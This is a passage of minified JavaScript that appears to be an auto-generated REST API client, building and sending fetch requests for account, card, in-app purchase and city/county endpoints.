m})}},accountUpdateAll(m,C){let _=L.accountUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountUpsertWithWhere(m,C){let _=L.accountUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},accountValidateOldPassWord(m,C){let _=L.accountValidateOldPassWord(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},U={cardActiveCardGame(m,C){if(null==m.cardCode)throw Error("Missing required parameter cardCode when calling cardActiveCardGame");let _=q.parse("/Cards/activeCardGame",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.cardCode&&(T.body=JSON.stringify(m.cardCode||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardActiveInAppPurchase(m,C){if(null==m.receipt)throw Error("Missing required parameter receipt when calling cardActiveInAppPurchase");let _=q.parse("/Cards/activeInAppPurchase",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.receipt&&(T.body=JSON.stringify(m.receipt||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardActiveInAppPurchaseVideo(m,C){if(null==m.receipt)throw Error("Missing required parameter receipt when calling cardActiveInAppPurchaseVideo");let _=q.parse("/Cards/activeInAppPurchaseVideo",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.receipt&&(T.body=JSON.stringify(m.receipt||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardCount(m,C){let _=q.parse("/Cards/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardCreate(m,C){let _=q.parse("/Cards",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardCreateChangeStreamGetCardsChangeStream(m,C){let _=q.parse("/Cards/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardCreateChangeStreamPostCardsChangeStream(m,C){let _=q.parse("/Cards/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},cardDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardDeleteById");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardExistsGetCardsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardExistsGetCardsidExists");let _="/Cards/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardExistsHeadCardsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardExistsHeadCardsid");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardFind(m,C){let _=q.parse("/Cards",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardFindById");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardFindCourseActive(m,C){if(null==m.userId)throw Error("Missing required parameter userId when calling cardFindCourseActive");let _=q.parse("/Cards/findCardActive",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.userId&&(T.body=JSON.stringify(m.userId||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardFindOne(m,C){let _=q.parse("/Cards/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardPatchOrCreate(m,C){let _=q.parse("/Cards",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardPrototypeGetCourse(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardPrototypeGetCourse");let _="/Cards/{id}/course".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardPrototypeGetUserO(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardPrototypeGetUserO");let _="/Cards/{id}/userO".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardPrototypeGetUserU(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardPrototypeGetUserU");let _="/Cards/{id}/userU".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardPrototypePatchAttributes");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardReplaceByIdPostCardsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardReplaceByIdPostCardsidReplace");let _="/Cards/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardReplaceByIdPutCardsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cardReplaceByIdPutCardsid");let _="/Cards/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cardReplaceOrCreatePostCardsReplaceOrCreate(m,C){let _=q.parse("/Cards/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardReplaceOrCreatePutCards(m,C){let _=q.parse("/Cards",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardUpdateAll(m,C){let _=q.parse("/Cards/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardUpsertWithWhere(m,C){let _=q.parse("/Cards/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cardValidateCourse(m,C){if(null==m.courseId)throw Error("Missing required parameter courseId when calling cardValidateCourse");let _=q.parse("/Cards/validateCourse",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.courseId&&(T.body=JSON.stringify(m.courseId||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},V={cardActiveCardGame(m,C){let _=U.cardActiveCardGame(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardActiveInAppPurchase(m,C){let _=U.cardActiveInAppPurchase(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardActiveInAppPurchaseVideo(m,C){let _=U.cardActiveInAppPurchaseVideo(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardCount(m,C){let _=U.cardCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardCreate(m,C){let _=U.cardCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardCreateChangeStreamGetCardsChangeStream(m,C){let _=U.cardCreateChangeStreamGetCardsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardCreateChangeStreamPostCardsChangeStream(m,C){let _=U.cardCreateChangeStreamPostCardsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardDeleteById(m,C){let _=U.cardDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardExistsGetCardsidExists(m,C){let _=U.cardExistsGetCardsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardExistsHeadCardsid(m,C){let _=U.cardExistsHeadCardsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardFind(m,C){let _=U.cardFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardFindById(m,C){let _=U.cardFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardFindCourseActive(m,C){let _=U.cardFindCourseActive(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardFindOne(m,C){let _=U.cardFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPatchOrCreate(m,C){let _=U.cardPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPrototypeGetCourse(m,C){let _=U.cardPrototypeGetCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPrototypeGetUserO(m,C){let _=U.cardPrototypeGetUserO(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPrototypeGetUserU(m,C){let _=U.cardPrototypeGetUserU(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardPrototypePatchAttributes(m,C){let _=U.cardPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardReplaceByIdPostCardsidReplace(m,C){let _=U.cardReplaceByIdPostCardsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardReplaceByIdPutCardsid(m,C){let _=U.cardReplaceByIdPutCardsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardReplaceOrCreatePostCardsReplaceOrCreate(m,C){let _=U.cardReplaceOrCreatePostCardsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardReplaceOrCreatePutCards(m,C){let _=U.cardReplaceOrCreatePutCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardUpdateAll(m,C){let _=U.cardUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardUpsertWithWhere(m,C){let _=U.cardUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cardValidateCourse(m,C){let _=U.cardValidateCourse(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},J={cityCount(m,C){let _=q.parse("/Cities/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityCreate(m,C){let _=q.parse("/Cities",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityCreateChangeStreamGetCitiesChangeStream(m,C){let _=q.parse("/Cities/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityCreateChangeStreamPostCitiesChangeStream(m,C){let _=q.parse("/Cities/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},cityDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityDeleteById");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityExistsGetCitiesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityExistsGetCitiesidExists");let _="/Cities/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityExistsHeadCitiesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityExistsHeadCitiesid");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityFind(m,C){let _=q.parse("/Cities",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityFindById");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityFindOne(m,C){let _=q.parse("/Cities/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityPatchOrCreate(m,C){let _=q.parse("/Cities",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityPrototypeCountCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeCountCounty");let _="/Cities/{id}/county/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeCreateCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeCreateCounty");let _="/Cities/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeDeleteCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeDeleteCounty");let _="/Cities/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeDestroyByIdCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeDestroyByIdCounty");if(null==m.fk)throw Error("Missing required parameter fk when calling cityPrototypeDestroyByIdCounty");let _="/Cities/{id}/county/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeFindByIdCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeFindByIdCounty");if(null==m.fk)throw Error("Missing required parameter fk when calling cityPrototypeFindByIdCounty");let _="/Cities/{id}/county/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeGetCounty");let _="/Cities/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypePatchAttributes");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityPrototypeUpdateByIdCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityPrototypeUpdateByIdCounty");if(null==m.fk)throw Error("Missing required parameter fk when calling cityPrototypeUpdateByIdCounty");let _="/Cities/{id}/county/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityReplaceByIdPostCitiesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityReplaceByIdPostCitiesidReplace");let _="/Cities/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityReplaceByIdPutCitiesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling cityReplaceByIdPutCitiesid");let _="/Cities/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},cityReplaceOrCreatePostCitiesReplaceOrCreate(m,C){let _=q.parse("/Cities/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityReplaceOrCreatePutCities(m,C){let _=q.parse("/Cities",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityUpdateAll(m,C){let _=q.parse("/Cities/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},cityUpsertWithWhere(m,C){let _=q.parse("/Cities/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},$={cityCount(m,C){let _=J.cityCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityCreate(m,C){let _=J.cityCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityCreateChangeStreamGetCitiesChangeStream(m,C){let _=J.cityCreateChangeStreamGetCitiesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityCreateChangeStreamPostCitiesChangeStream(m,C){let _=J.cityCreateChangeStreamPostCitiesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityDeleteById(m,C){let _=J.cityDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityExistsGetCitiesidExists(m,C){let _=J.cityExistsGetCitiesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityExistsHeadCitiesid(m,C){let _=J.cityExistsHeadCitiesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityFind(m,C){let _=J.cityFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityFindById(m,C){let _=J.cityFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityFindOne(m,C){let _=J.cityFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPatchOrCreate(m,C){let _=J.cityPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeCountCounty(m,C){let _=J.cityPrototypeCountCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeCreateCounty(m,C){let _=J.cityPrototypeCreateCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeDeleteCounty(m,C){let _=J.cityPrototypeDeleteCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},cityPrototypeDestroyByIdCounty(m,C){let _=J.cityPrototypeDestroyByIdCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},cityPrototypeFindByIdCounty(m,C){let _=J.cityPrototypeFindByIdCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeGetCounty(m,C){let 